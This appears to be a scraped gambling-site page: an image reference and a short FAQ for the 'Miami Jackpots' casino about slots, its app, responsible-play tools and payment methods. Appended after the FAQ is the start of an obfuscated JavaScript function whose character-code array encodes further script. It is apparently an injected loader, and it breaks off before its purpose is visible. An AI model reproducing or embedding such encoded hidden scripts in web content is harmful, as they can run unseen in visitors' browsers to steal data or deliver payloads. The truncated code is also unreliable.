
What are the most popular slot games at Miami
Jackpots? – Popular slots titles are always featured on
their homepage, subject to change.
Is there a mobile app available for Miami Jackpots? –
Yes, there is a mobile-friendly app available for
download.
How can I ensure that I am playing responsibly? –
Utilize tools and resources provided by Miami Jackpots,
such as setting time limits and deposit caps.
What payment methods are accepted? – Multiple
payment methods are supported including credit cards,
e-wallets, and bank transfers.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,